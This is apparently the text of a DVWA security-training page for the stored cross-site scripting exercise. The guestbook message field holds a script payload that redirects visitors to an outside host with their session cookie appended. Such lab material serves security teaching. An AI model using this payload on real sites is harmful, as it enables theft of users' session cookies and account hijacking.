 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message
*
<script>
    document.location.href='http://public.tel.fer.hr/srs?cookie='+document.cookie;
</script>
Sign Guestbook
Clear Guestbook
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet